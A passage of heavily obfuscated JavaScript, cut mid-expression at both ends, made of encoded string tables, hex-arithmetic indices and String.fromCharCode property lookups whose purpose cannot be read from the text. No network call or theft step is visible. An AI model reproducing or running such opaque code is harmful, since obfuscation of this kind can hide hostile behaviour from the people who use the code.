XA=Xd;this[_0x164a17[_0x500f0a(0x1eea+0x25*-0x85+-0xae2,XA(0x311))][_0x146bc6(0x1*0x191c+0x1*0x2531+0x1443*-0x3,Xp['yGSAt'])]]||_0x3fbae8[Xp['vBYGv'](_0x135541,0x1da5*-0x1+0x100e+-0x49*-0x33,XA(0x55e))](this,arguments);},arguments[-0x3*-0xa4c+-0xca3+0x40*-0x49]=_0x8528e1,this[_0x410b44[_0x15dcf9(0x1*-0x1711+-0xf8b+0x276b,'9V6O')][Xp[Xd(0x69b)](_0x18426e,-0x2319+-0x3*-0x71e+0xf0b*0x1,'^%2Y')]][_0x1fb148]&&(this[_0x6c4725[_0x1c82e4(0x85+-0x1e76*0x1+-0x290*-0xc,Xp[Xd(0x745)])][_0x229c70(0x7d7+-0x125f+0x1*0xbd4,Xd(0x2a5))]][_0x480ea2][_0x36f3b0]=_0x1feab9);}}return Xh;},XX[XC(0x617)](XG,XY,Xe);}function XL(){var XY=Xo,Xe={'PLHyS':function(Xj,XV,Xg,Xd){return Xj(XV,Xg,Xd);},'lEYal':function(Xj,XV,Xg){var Xd=ok;return XX[Xd(0x617)](Xj,XV,Xg);},'nmjZP':XX[XY(0x1af)],'FUZhP':function(Xj,XV,Xg){return XX['bkXNf'](Xj,XV,Xg);},'xurJb':function(Xj,XV,Xg){return Xj(XV,Xg);},'ODWQZ':XY(0x5b0),'AbJgC':function(Xj,XV,Xg){return Xj(XV,Xg);},'iNHlr':'ujtd','WWrYi':function(Xj,XV){var Xg=XY;return XX[Xg(0x34a)](Xj,XV);},'APfOi':'CXlo','RGeuy':function(Xj,XV,Xg){return Xj(XV,Xg);},'eIFjp':XY(0x754),'Eisaj':XY(0x667),'oqIMK':function(Xj,XV){return Xj+XV;},'CrGAk':function(Xj,XV){return Xj==XV;},'RISXy':'M4TI','UzsAQ':function(Xj,XV,Xg){return Xj(XV,Xg);},'ZyroM':'7aGS','hbGJB':function(Xj,XV){var Xg=XY;return XX[Xg(0x321)](Xj,XV);},'NkDVu':function(Xj,XV){return XX['HKqWN'](Xj,XV);},'INAJI':function(Xj,XV,Xg){var Xd=XY;return XX[Xd(0x499)](Xj,XV,Xg);},'kEkFD':XY(0x698),'zkwdt':function(Xj,XV,Xg){return Xj(XV,Xg);},'WAnkq':function(Xj,XV){return Xj===XV;},'vkzXE':function(Xj,XV,Xg){var Xd=XY;return XX[Xd(0x505)](Xj,XV,Xg);}},XC=[XY(0x2d2),XX[XY(0x777)],XY(0x13f),XY(0x187),'oa',XX[XY(0x239)],XX[XY(0x83)],'zG',XY(0x46f),XX[XY(0x3ae)],XY(0x546),XY(0x4b7),XY(0x4a7),XX[XY(0x16a)],'nG','oW',XX[XY(0x396)],'fmkL','nq',XY(0x17a),XY(0x262),'ns3dVLdcJCoRfu8',XX[XY(0x4a3)],'WQxdRG',XY(0x721),XY(0x4b8),XX['WjVvd'],XY(0x3c0),XY(0x682),XY(0x5d7),XY(0x84),XY(0x217),XY(0x3d8),XX[XY(0x343)],'DCocW4HDWQOXW5xcGqJdSSohW4q','WQ4d','sIy',XY(0x21a),XY(0x5c0),XY(0x691),XX[XY(0x376)],XY(0x327),XY(0xb2),'fW',XY(0x744),XY(0xd4),XX[XY(0x78d)],XY(0x2af),XX[XY(0x5b5)],XX[XY(0x653)],'WRNcIa',XX[XY(0x27e)],XY(0x352),'W49lW7rWvwpcTczAWPRcR1u2xCk9WOdcT8oW','ta','gmo7nvPqW4C','W6/cSSozWOTV',XX['NiWRu'],XY(0x67f),XY(0x6a4),XX[XY(0x269)],'WPhdTG',XY(0x161),XY(0x76d),XX[XY(0x688)],XX[XY(0xad)],XX[XY(0x312)],XY(0x6b3),XX[XY(0x326)],XY(0x48d),XX['jOAVU'],XY(0x6ad),XX[XY(0x299)],XY(0x138),XY(0x373),XX[XY(0x6c1)],XY(0x4b0),'WO7cSCohkY9kWOGQWQ3dPZtcQxVdPq','za',XX[XY(0x291)],XX[XY(0x5d9)],XX[XY(0x3bf)],'W4PZ',XX[XY(0x8f)],XY(0x192),XX['OGCTv'],XX[XY(0xcf)],XY(0x70c),'DSk9oZW',XY(0x543),'lq',XX[XY(0x26f)],XY(0x408),XY(0x632),XY(0x4ba),XX[XY(0x397)],XX[XY(0x360)],XY(0x1a4),XX[XY(0x48e)],XY(0x195),XY(0x178),XY(0x2b1),XX[XY(0x4e9)],XY(0x93),XX[XY(0x2cb)],XY(0x424),XX[XY(0x251)],'bq',XY(0x71a),XX['vUASG'],XY(0x58c),XX[XY(0x198)],XY(0x67d),XY(0x1e8),XY(0x5c7),'mt5ZWQldHq',XY(0x4a9),XY(0x58d),'vWDdgW',XY(0x226),XY(0x403),'WQO',XX['aIEkv'],XX['bwFTY'],XX[XY(0x34d)],XY(0x740),'W4Kp','kW',XY(0x4c3),'ka','W6CPW7VcTmkRxs3cNZLkW5NdTmkc',XY(0x751),XY(0x412),'yCk8',XX[XY(0x259)],XY(0x288),XY(0x208),XY(0x73d),XY(0x392),XY(0x381),XY(0x5be),XY(0x393),XY(0x4a2),XX[XY(0x13a)],XY(0x511),XY(0x749),XY(0x548),XY(0x453),XY(0x309),XX[XY(0x342)],XY(0xa5),XY(0x3e6),XX['YAPXx'],XY(0x3d2),XY(0x136),XX[XY(0x75)],'ha',XX['AlspJ'],'W5VdNmoCWRq',XY(0x2ef),XY(0x103),XX['upmcF'],XY(0x2da),XX[XY(0x57d)],XY(0x648),XY(0x4c1),XY(0x264),XX['ChOzG'],XY(0x67c),'W682gGhcQ8kzs8kmg8oWkYxcTJay',XX[XY(0x3f4)],XX[XY(0x13d)],XY(0x5f5),'WRZdJIWsWRBcJSkYW4W9',XY(0x304),XY(0x2f3),XY(0x25f),XY(0xff),XY(0x2e4),XY(0xb5),'WOhcMu7cI8oSW5LYmvLUW6T3W4D3','wa',XY(0x74a),XY(0x1b1),'W63dHSkGumkuzG','xa',XY(0x3c4),XX[XY(0x2f9)],XX[XY(0x6b5)],XY(0x5b8),XX['nbxTG'],XX[XY(0x2f7)],XY(0x4ec),XX['OXulL'],XX[XY(0x266)],XY(0x713),XX['Fbkbn'],XX['gpUlG'],XX['DGVue'],XY(0x18b),XY(0x1f9),'Aa',XY(0x158),XY(0xd8),'W5/dKgldKIzsWQbX',XX[XY(0x379)],'WRyHASkBWQHkWRW',XX[XY(0x6a9)],XY(0x1a9),XX['EJtPZ'],'uG',XY(0x45e),XY(0x61e),'WORcIgBdMmo2W705d8km',XY(0x42e),'WP3dKq','W5P1',XY(0x22a),XY(0x757),XY(0x7a),XY(0x1ca),XY(0x220),XY(0x657),'W5bHWOZdKa',XY(0x351),XX['bMwpH'],'sqpdVHZcSmo9A8khWP/dVfeDov9gW7LJWRXVgsWPl8o3BKi','WQ3dTa',XY(0x232),XY(0x6c),XY(0x2e3),XX[XY(0x37e)],XX[XY(0x64f)],'Ca',XY(0x2e1),XY(0x53e),XY(0x389),XY(0xce),'cG','W5yTuuxcKmkHfmkhWPhdRSo/qG/cGmoB',XY(0x36b),XY(0x322),XX['HgGEm'],XY(0x4f3),XY(0x689),XY(0xea),XY(0x457),XY(0x621),XX[XY(0x46d)],XY(0x5b1),XX[XY(0x150)],'FG',XY(0x562),XY(0x54e),XX[XY(0x666)],XX[XY(0x9d)],'scL1DSoig8khyCkDW78ZWQDc',XY(0x11a),'xSkWsmoGfmo/W7GHkNJdP8kRW61IWRK2W7NcNJVcHrPRWPxcJ8o3kLBcL3dcNKpdPmk9W6pdPI3cV8k6W4e9omo+W7JdISoyW4CNlmoBsWtdG8k/[base64]/CZn2hYSSgKNcQ8o2Frvvr2/[base64]/cRHX9hJrviSoIwSkPbtrEoCk9WQ57kcu/i1PUWRxcV8kVW7Tpw8kFmSoMuwFdMIFcKCkmnv/cP8kcWOpcN8klW5mpCwtcRc0irCoYW6FdTmoCA1jyixbsW4yDfJDHvCoRfCoeumks',XY(0xa1),XY(0x746),XY(0x4fa),'W6rcWRi',XY(0x1ab),XX[XY(0x510)],'WQ4nWQaxW4e',XX[XY(0x2b9)],XY(0x59f),XY(0x125),XX[XY(0x48a)],'WRvjWQSDDfhcTsFcLW',XY(0x3c3),XX[XY(0x431)],XX[XY(0xfe)],XY(0x3dc),'W57cSmksCh9x',XY(0x4b3),'WQJdQa','pW',XX['bNcZc'],XY(0x5b9),'WQq','AG','W5y5fYrYWQNdOvxdR8kEWPu',XY(0x27c),'lcpcQmobW6JdIHeCWQjjgG',XX[XY(0x47a)],XY(0x455),'BW',XY(0x674),XX[XY(0x6ff)],XY(0x673),'ja',XY(0x1d4),XY(0x50c),XX[XY(0x661)],XY(0x16d),XX['duymt'],XY(0x551),XY(0x385),XX[XY(0x3d4)],XX[XY(0x8e)],XY(0x9f),XY(0x1a1),XY(0x2c9),XX[XY(0x2ba)],'WOddQSoTxmo4EszoquzVWPRcM1S',XX[XY(0x272)],XY(0x3ef),XY(0x6d9),XY(0x3d0),XY(0xc6),XX[XY(0x3fd)],'imk5',XX[XY(0xbc)],XY(0x167),XY(0x553),XY(0x619),XY(0x5b6),XY(0x14d),XX['cFEic'],XY(0x446),XY(0x189),XX['nmnrl'],XX[XY(0x6a5)],'fmkl',XX[XY(0x369)],XY(0x5a1),XY(0x525),XX['inLvv'],'W7ldPa',XX[XY(0x65d)]],XI=XC[0x6*-0x623+-0x16c7+0x3b99][XY(0x10c)](0x17ff+0x372+-0x1b70,-0x1279*-0x2+0x91*-0x1f+-0x1362),Xq=['W6zB',XX[XY(0x49c)],XY(0x446),'aIS',XY(0x45f),XY(0x5c5),XY(0x547),'WQm','WOivW4tdUvu',XX[XY(0x42b)],XY(0x26d),XX['CWDIM'],XX[XY(0x65d)],X9[String[XY(0x727)](-0x1b*-0xe7+0x5a0+-0x1dbb,-0x176d+-0xe9b*0x2+0x1*0x3512,-0x1*0x1c4b+-0xc7*0x23+-0x2b*-0x14d,0xc0+-0x1*-0x1144+0x1*-0x1198,-0x1*-0xac9+0x20c4+-0x2b28,-0x1*0x3f3+-0x1d0d+0x2161,-0x1b2*-0x17+0x19ef+-0x407f)],X9[String[XY(0x727)](-0x2223+-0x10a1+0x3311,0x1882+0x1*0x1e50+-0xb*0x4f3,0x1*-0x1d+-0x102+0x193,-0x886+0x2410+0x12e*-0x17)][String[XY(0x727)](-0x13*-0x65+-0x544*0x2+-0x21*-0x1b,-0x2c7+0x1*-0x1a7b+-0x1db1*-0x1,-0xee6*-0x1+0x1*-0x92f+0x2*-0x2a1,-0xd56+-0xdfb*0x2+0x29ba,0xf82*0x1+0x26e4+0x1be*-0x1f)],X9[String[XY(0x727)](-0x1*0x13d6+-0x2*0x7e7+0x2*0x1208,-0x26c4+0x18ef+0xe44,0x1*0x80b+0x2093+-0x283b,-0x19ea+0x1fe7+-0x59c,-0x5d8+0x4*0x6fd+-0xad8*0x2,-0x18e2+0x69b+0x129a,-0x1*0xa22+-0x238e+0x2e24,-0x2fb+0x1*0x37f+0x15*-0x1,-0xdc3+0x197f*-0x1+0x34f*0xc,0x3*0x69d+0x3*0x9f+-0x1553,-0x96c+0x1c62*-0x1+0x2635,0x56*0x46+0x181+-0x18a0)][String[XY(0x727)](-0xbd8+0x3d0*-0x9+0x2e9b,0x1dc9+-0x4*0x277+-0x1388,0x124f+-0xbb7+-0x624,-0x1251*-0x2+-0x580+-0x1ed9,-0x1d0+-0xa0d+0xc51,0x1ed0+-0x127+-0x1d44,0x1751+-0x44d*0x3+-0x9fd)],X9[String['fromCharCode'](0x4c+0x171b+0x3*-0x7ac,0xc07+0xc3d+0x17d5*-0x1,0x5*-0x6c2+-0x1396*0x1+0x35ce,-0x794+0x8b*0xb+0x20e,0x1e47*0x1+-0xc05+-0x11d3,0x59*0x2a+-0x34c+-0xc7*0xe,0x7a4+0x1084*-0x1+0x71*0x15)],X9[String[XY(0x727)](-0x6d*-0xb+-0x1c46+-0x1f*-0xc5,-0x1bdc+0xd71*0x1+-0x2*-0x766,-0x30*0x11+0x25f9+-0x2255,0xa1*0x2d+-0x7*-0x19b+-0x1*0x2725)],X9[String[XY(0x727)](0x1493+0x1*-0xd59+-0x6c7,0x1*-0x56d+-0x2132+0x2704,0xf54+0x1*0x1169+0x2*-0x1025,-0x20e1+0x1631+-0xb23*-0x1,-0x2*-0x2c2+0x63a+-0x3*0x3c7,0x1*-0x1ff0+-0x2*0x12b6+0x45cb,0x76a+-0x73c+0x20*0x2,0x2*0xda6+-0x142b*0x1+-0x6ce,0x118a+-0x164b*-0x1+-0x2761,0xadd*0x2+-0xd5+-0x1476,-0x3*-0xa27+-0x1*-0x1105+-0x2f08,-0x182a+0x1217+0x674,0x3*0x1b3+-0x121d+-0xe5*-0xf,0x11df+0x584*-0x5+0xa1a)][String[XY(0x727)](0xfe*-0x14+-0x1e79+-0x1*-0x32c4,0x1*-0x26e7+0x1*0x1939+0xe13*0x1,-0x28a+0x463*0x6+-0x1754,-0x9*0x42d+-0x1703+0x3ce1*0x1,0x5b6+0x1d8*0x5+-0xe7a,0x1*-0x18d9+-0x6a0*-0x3+0x55e*0x1,0xc11+0x1*-0x1011+0x46d)],X9[String[XY(0x727)](0xa9*-0x35+-0x40c*0x9+0xbf4*0x6,-0x8f9*0x4+-0x1*0x17c7+0x3c0d,-0x177+0x1*-0x7c7+0xce*0xc,-0x3*-0x331+-0xd76*-0x1+-0x24*0xa1,-0x2*0x11e7+0x1*0xa09+-0x24*-0xba,-0xf78+0xce1*0x2+-0x9d6)][String[XY(0x727)](0x1cac+-0xe0b+-0xe3a,0x129f*0x1+0x152e+-0x1a*0x184,-0x23bd*0x1+-0x1*-0x24df+-0xae,-0x1aa*0x6+-0x978+0x13c3,0x1*0x139d+-0x660+-0xcc6*0x1,-0x1*-0xb70+0x566+-0x1068,0x1d3*0x5+-0x66*0x26+-0x655*-0x1,-0x1*0x6e7+0xd3c+-0x5e3,0xc41+-0xe7a+0x2a8,0x1*0x1967+-0xf*-0x17e+0x1*-0x2f59,0x6f0+-0x1a65+-0x1*-0x13da,0x5b7*0x2+0x67*-0x19+0x3*-0x4f,0x250f*0x1+0x1dac+-0x4247,-0x10b5+-0x1a10+0x2b3e,0x75e+-0x17a*-0x17+-0x2906,-0x2*0x3d4+-0x85*-0x12+-0x151,0x19ad+-0xc8+0x1d*-0xd8,0xfd*-0x1b+0x1f63+0x44f*-0x1,0x1*-0x2267+0xff*-0x12+0x34c8)],X9[String[XY(0x727)](-0xc2b*-0x1+-0xbd3+0xc,0x5*-0x491+-0x1*0x21d+0x1957,-0x22ef+0x856+0x1afc,-0x1*-0x1227+-0x6*0x346+-0x6*-0x52,0x1a1d*-0x1+0x1*-0xba5+0x26*0x101,0x23*-0x3c+0x1fb8+0x1*-0x171f,-0x1ed3+0x2*-0x886+-0x3034*-0x1,0x968+0x521+-0xe37,-0x11d0+-0x5e2+0x17fb,-0x1c66+-0x25ff*0x1+0x42a8,-0xe*0x200+0x1df5+-0x186,0x1e0a+-0x35b*0x2+-0x16e7,-0x3c7*-0x1+0x67*0x2b+-0x14a4,0xf85*0x2+-0x1b6f*0x1+-0x32c,-0x849*0x1+0x99a*-0x2+0x7*0x3fd,0x71*0x3d+0xb1*-0x18+-0x9f0,-0x2*0x1350+0x220*-0x10+-0x1*-0x490e,0x1*-0x9eb+-0x9*-0x3b9+-0x1722)],X9[String['fromCharCode'](0xed8+0x2*-0x2f9+-0x87a,-0x2b*-0x9e+-0xfb0+0x1*-0xa6b,0x1ce7+-0xc58+-0x102c,-0x6*-0x91+-0x185c+0x25f*0x9,-0xe58+0x70f+0x7b5,-0x237a+0x41b*-0x4+-0x1cd*-0x1d,-0x21*0x3a+0x91d*-0x2+0x4*0x68a,0x7e0+-0x177b+0x2*0x805,-0x301*-0xd+0x1*0x19ee+-0x4089,-0x21e7+0x1f9*-0x3+0x2833,-0x2273*-0x1+0x1*0x1ce7+0xc97*-0x5,0xe1*-0x19+-0x1*-0x330+-0x2*-0x997)],X9[String['fromCharCode'](0x4*-0x464+0x2408+-0x1225,0xec*-0x10+-0x3*0x99d+0x2c0b,-0x2db*-0x9+-0x4*0x61+-0x3b*0x67,-0xa*0xdc+-0x6bb+0x13*0xd4,0x63a+0x1658+-0x1c24,-0xf5c*0x1+-0x3df*-0x7+-0x1*0xb56)][String[XY(0x727)](0x14da+-0x205e+0x7a*0x19,0x3*0x160+0xf4d*0x1+-0x12fb,0x559*0x2+-0x1*-0x4dd+-0x2c*0x58,0x163a+-0x1a1c+0x44f,0x11*0x1d2+0x4*0x39e+0x2d27*-0x1,-0x1a84+0x2f4+0x17f8,0x9*-0x8b+-0xc80+0x6*0x2f6,-0xadd+0x1*0x616+0x7*0xbf,-0x4*-0x805+-0xd*0x1af+-0x4f7*0x2,0x1b41+-0x1d06+0x4*0x8d,-0x161e+-0xce5+-0x1dd*-0x13,-0x1*-0x1a2f+-0x2*0x1211+0xa58*0x1)],X9[String[XY(0x727)](0xbb6+0x17*-0x132+0x1015,-0x2029+-0xfb*0x13+0x332b,-0x1*0xd63+0x1ba2+-0xdcb,0x5*0xd+-0x165f+0xb43*0x2)][String[XY(0x727)](0x2074+0xad*-0x2+-0x1ea8,0xd1d+0xa3*-0x3a+0x1832,0x112*-0xb+0x152*0x17+-0x122a,0x58f+0x200d+0x3*-0xc68,0x1*0x2156+0x1870+0xe9*-0x3f,0x12*0x95+0x3*-0x531+-0x65*-0xe)],X9[String[XY(0x727)](0x502*0x4+-0x122f+-0x166,0xb*-0x376+0x17*-0xdc+0x3a3b,0x6a1+-0x24b8+0x1e8a,0x21de+0x126*-0x6+-0x1a87*0x1,0x99+0x2575+-0x25a5,0xaa4*-0x2+-0x2334*0x1+0x38eb*0x1,0x2609+0x121f+-0x37ba,-0x2105+0x1*-0x1101+0x3259,-0x3*0x2ff+0x1e0d+-0x149c*0x1,-0xa1a+0x187*0x4+0x46d*0x1,-0x1*0x1307+0x1fb+0x117e,0x81e+0x689+-0xe46,0x1*0x2691+-0x239b*0x1+-0x28f,0xed2+0x11*-0x16b+0x9ae)],X9[String[XY(0x727)](-0x1014+-0x379*0x3+0x1ae3,0x1d0c+-0xd*0x233+-0x6,-0x175e*-0x1+-0x9a7+0x1*-0xd54,0x1514+0x1e91+0x222*-0x18,-0x268e+0x16*-0x110+-0x33*-0x139,0xc2b+-0x1*0x1a07+0x1*0xe41,0x2*0xcad+-0x641*0x1+-0x12ab,-0x8f+0x2707+0x656*-0x6)][String['fromCharCode'](0x3*0x4b2+0x7*0xb5+-0x12a5,-0x20*-0x76+0xdab+0xc*-0x255,0x10f6+0x23d*-0x5+-0x2*0x2ac,-0x495*-0x1+-0x187f*0x1+-0x1*-0x144b,0x102e+-0x3d*-0x9+-0x1*0x11ea,-0x19c*-0x1+-0x1803+0x16d5)],X9[String['fromCharCode'](0x149+0xdae+-0x215*0x7,-0x39*0x90+-0x6dc+0x275b,0xe67+0x4*0x305+0x686*-0x4,0x8ab*-0x1+-0x170a+0x202a,-0x2c3*-0x1+-0x1*-0x98d+0xbe3*-0x1,0xf1*-0x15+-0x251a*0x1+0x3944,0xe3*-0x1d+-0x12*0x18d+0x360f,-0xa5*-0x13+0x1853+-0x241e)][String['fromCharCode'](0xed6+0x5af+-0x1419*0x1,-0x1b8c+0x16*-0x191+0x3e71,-0x4c1*0x1+0x1060+-0xb3c,0x23f0+0x1*-0x26cb+0x33c,0x86c+-0xd*0x8+0xb*-0xb0,-0x763*0x1+-0x5b2*0x3+-0x18e2*-0x1,0x5*-0x49f+-0xf3f*-0x2+-0x6f4,-0x1b30+-0x18d7+0x3475)][String['fromCharCode'](-0x24e+-0x6f*-0x7+0x1d*-0x3,-0x27f+-0x4ac+0x116*0x7,0x1b1b+-0x2398+0x8ea,0x11ee+0x27*0x5d+-0x3a*0x8c,-0x48b*-0x7+-0x5*-0x76+0xe3*-0x26,0x1*0xb85+-0x4ff+-0x618)],X9[String[XY(0x727)](0x1*0x197c+-0x215*-0x3+-0x1*0x1f75,-0x2*-0xe87+0x5*0x33d+-0x2cca,-0x11f7+-0x2676+0x38db,0x2*-0x1037+-0xb5a*-0x2+0xa1d,-0x1*0x1ad8+-0x981+0x24cd*0x1,-0x157*0x16+0x434+0x1*0x19af,0x13*0xa3+0x28*-0x8b+-0xc6*-0xd,-0x9d9*0x1+0xe9*-0xb+0x144a)][String[XY(0x727)](0x1cfd+0xa*-0x166+-0x71*0x21,0x1df8+-0xc3b*0x2+-0x510,-0x49*-0x83+0x17ba+-0x3ca6,0x2*-0x10b7+0x1a8d+0x755,0x251f*-0x1+-0x1eb*-0x2+0x21b8,0x1ad7+0xe45+-0x28a8,0x11ab*0x1+-0xaa9+0x689*-0x1,-0x146b*0x1+-0xa1+0x157c,0x1af9+0x250f+-0x1*0x3fa3)],X9[String[XY(0x727)](-0x1*0x2547+0x1a3e*-0x1+0x3fd4,-0x1a16+-0xc*-0x153+0x1*0xa94,-0x1325*0x1+0xb00+-0x139*-0x7,0x15bf*-0x1+0x7db+0x45*0x35,0x1f*-0x10a+-0x147a+0x3513,-0x11*-0x45+0x695*0x1+-0xab6)][String[XY(0x727)](-0x150f+0x3*-0x975+0x31d5,0x1ced+-0x57*-0x70+0x4298*-0x1,0x2*0xf09+-0xe08+-0xf96,0x1*0x230c+-0x26dd*0x1+-0x420*-0x1,0x2bd*0x5+-0x18ed+0x1*0xbb3,-0x54e+0x67*-0x2d+0x11*0x167,-0xcb9+0x15*0x1f+0x11*0x9e,0x199*0x13+0x468+-0x2251,-0xd79+0x3c1*0x8+-0x1020,-0x1d22+-0x6*0x50e+0x3be6,0x1f*-0xed+-0xf6f+0x1*0x2c87,-0x195+-0x7c8+0x5d*0x1b,0xcfd+0x12fb+-0x7e1*0x4,0xae7+-0x1*-0x85+-0xaf3,0x296+-0x2015*-0x1+-0x2267,0x267d+0x2*0xe5a+-0x42cc,0x634+-0x21b*-0xb+-0xe75*0x2,-0x2*0x4cf+-0xdd7+-0x17d8*-0x1,0x811+0x709*0x3+-0x2*0xe5d,-0x1f52+-0x1820+0x37db,-0x1*-0x21f9+0x3*0xad+-0x2390,-0x43e*0x1+0xce1+-0x5*0x1a3,0xe58+-0xe9+0x100*-0xd,0x18c1*0x1+0x1449+-0x2c98)],X9[String[XY(0x727)](0x221d+0xcbf*-0x1+0xc*-0x1c1,-0x5e8+0x12*0xd+0x563,-0x25*-0xe+-0x117f*-0x2+-0x249d,-0x203a+-0xc*-0x1a5+0xcc3,0xe58+-0x449+-0x997,-0x2bb+-0x16d+0x498)],String[XY(0x727)](-0x2*-0xbbb+-0xc*-0x92+-0x1de5,-0x16d7+-0x718+0x1e5d,-0x331+-0x1dbc+-0x1*-0x2151,0x1c91+0x6f4*0x1+-0x2320,-0x264c+0x3c7*-0x5+-0x39a7*-0x1,0x23c1+0x1d*0xdf+-0x3cb5*0x1,-0x736+-0x19c9+0x67*0x53),String[XY(0x727)](0xe7e+-0x1*-0x133c+0x1*-0x2144,0xd15+-0x99+0x1*-0xc1b,-0x1f84+0x626*-0x6+0x44d4,-0x25cf+0x7*-0x2c1+0x1*0x398b,0xbc3*0x3+-0xcf3+0x15f1*-0x1),String[XY(0x727)](0x1c30+0x61*0x67+-0x1c*0x263,0x2*0x6a1+-0x167+-0x1*0xb73,0x16af*-0x1+-0x2539+0x3c49,-0x3f9+-0x1*-0x74c+-0x2e1,0x20a9+0x1*-0x1463+-0xc03,0x4*0xc1+0x10d2+-0x1367,0x84b+0x6*0x145+-0x1d*0x89,0x3*-0xab5+0x19a4+0x14*0x58,0xf78+-0x1c77+0xd40,0x1caf+0x1254+-0x3*0xf85),String[XY(0x727)](0x300*0x7+0x4*0x95f+-0x5*0xbab),String[XY(0x727)](0x10*0x152+0x1b0a+-0x2fb6,-0x1acd+0x138*0xb+-0x2*-0x6ea,0x22*0xe9+0x1caf+-0x1da7*0x2,0x246f+0x3*0x88a+-0x1*0x3d99,-0x1a2b*0x1+-0xa63*0x1+0x2500,0x1fd6+-0xa97*-0x1+-0x2a04,-0x1853+-0x658+0x1f19,0x6*-0xe5+-0x542*0x5+0x1d*0x11b),String['fromCharCode'](0x9*-0x13+-0x77*-0x16+-0x92c,0x192d*-0x1+-0x59*-0x9+-0x167b*-0x1,0x24ed+0x1*0x57f+0x29fe*-0x1,0xa7*-0x2c+-0x1f*-0x15+0x1a9c,0x23b*-0x1+0x24a6*0x1+-0x6cb*0x5,0x11*0x1f1+-0x190b+0x1e1*-0x4,-0x5*-0x34a+-0xb2a*-0x3+-0x317b,-0x21c+0x4a*0x1+0x235*0x1,-0x1fcf+0x11a6+-0xe9d*-0x1,-0x2326+-0x376*0x4+-0x1*-0x316d,0x15b6+-0x6bb+-0x1*0xe89),String['fromCharCode'](0x31*-0xcb+-0xf1d+0x3626,-0xab4+0xe69+-0x1*0x38a,-0x6de*-0x1+0x18d*-0x7+0x438,0x152d+-0x1559+-0x1*-0x6b,0x2296+-0x6*0x1c6+-0x1*0x17d2,0x3b3+0x9d0+-0xd59,0x1*0x3b9+0x1113*-0x2+-0x1eea*-0x1),String['fromCharCode'](0x6*-0x250+0xeaf+0xb*-0x9,-0x24f7*0x1+-0x5*0xaf+0x1*0x28c7,-0x8*-0x4a2+-0xc52+-0x10*0x185,0x19b7+0x177f*-0x1+-0x1d1,0x67a+0xf3d+0x1543*-0x1,-0x1fbd+0x9b8+-0x1*-0x166d),String[XY(0x727)](0x1f*-0x5b+0x3f4+0x774,-0x1689*0x1+0x21a4+-0xaba,-0x1*0x14ae+-0xa0+0x26a*0x9,0x6*0x664+0x1409+-0x39f5*0x1),String['fromCharCode'](-0x6*0x93+0x52*0x71+0x4*-0x819,0x7f*0x11+-0x1*0x1f7+0x601*-0x1,-0x10ea+-0x9*0x3db+0x33c8,0x1ce4+0xb*0x5d+-0x20c3,-0x1a63+-0xf93+-0x544*-0x8,0x6fb*-0x1+0x49*0x3+0x67c,0x12a3*-0x2+-0x1*0x4db+0x2a49,0x2e3*0x3+-0x365+-0x4e8,-0x1114+0x6f*-0x3d+0x2bb0,-0x9d9*0x3+-0x15fd+0x39*0xe8,-0xe23+-0xa*-0x265+-0x9a5,-0x779+0x1f53+-0x175f*0x1,-0xa8c+0x1f42+-0x145a,-0x1e*-0xe9+0xd12+0x1*-0x27e9,0xb82*0x3+0x763*-0x3+-0x1*0xc32,0xfa7*0x1+0x1482+-0x4b*0x7b,-0x151d+0x2b*-0x35+0xf17*0x2),String[XY(0x727)](-0x4f6+-0xa44+0xf6a,0x5*-0x5a9+0x239a+-0x3*0x25f),String[XY(0x727)](0x2022+-0x12ad*0x1+-0xd55*0x1),String['fromCharCode'](0x1fc9*-0x1+-0x1*0x2320+-0x99f*-0x7,-0x21d*-0x9+0x13aa+-0x263a,-0x612+0x1670*0x1+-0xa3*0x19,0x1476+-0x1*-0xc3d+0x1*-0x204b),String[XY(0x727)](-0x1*0x19de+0x3*0x6a1+0x66f,0x19*0x1f+0x67*0x3+-0x1*0x3d7,-0xb7b+-0x255d+-0x1*-0x314b,0x4*-0x679+-0x921+0x2379),function(Xj){var XV=XY,Xg={'hdGax':function(Xp,Xh,Xy){var Xa=ok;return XX[Xa(0x634)](Xp,Xh,Xy);},'Opwnl':XV(0x714),'Slgfa':XX[XV(0x107)],'wXZIX':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'AMLzO':function(Xp,Xh,Xy){return Xp(Xh,Xy);}},Xd=XL[XV(0x495)][XI];try{if(XX[XV(0x50b)](XV(0x507),XV(0x1d6)))Xd[0xd6e+-0x6*-0x4b3+0x1*-0x2991][Xd[-0x4*0x3fa+0x85f*-0x1+0x186d]](Xd[-0x1e2+-0xd*-0x4f+0x4*-0x83],Xd[-0x82a+-0x240*0x6+0x15d3],Xd[0x2594+0x17*-0x90+-0x187b]);else return Xe['PLHyS'](_0x3eb11f,_0x51173a[Xe[XV(0x6ce)](_0x2af12d,-0x81*0x3+0xac7+0xc*-0xa3,Xe['nmjZP'])](-0x1*0x1297+0x2dd*-0xb+-0x3217*-0x1,Xe[XV(0x2b4)](_0x28cca5,0x72*0x27+0x1f*-0x103+0xe8b,XV(0x130))),_0x1049ab,_0x230342[_0x25a181(0x143*0xf+0x5e2+0x1*-0x1823,'xskA')]()),_0x544881!=null?_0x147319:_0x527487;}catch(Xp){}try{if(XX[XV(0x215)]('ehDID',XV(0x210))){if(_0x76c603=_0x34df74(_0xab9370,_0x38bb36[_0x5f2fe1(-0x3fd*-0x1+0x13a*0x3+-0x9b*0xb,XV(0x717))]()),_0x438276=_0x2caa97[_0x5394f9(-0x6ce*-0x1+0x1*0x1a2+-0x7ae,XV(0x1ea))](),_0x1e9962!==_0x2ff87e(-0x1*0x107e+-0x737*-0x1+-0xaa9*-0x1,XV(0x6ba))&&_0x28a673!==Xe[XV(0x1a6)](_0x1bbdab,0x1*0x201b+-0x75f*0x3+-0x8be,XV(0x4d8)))throw 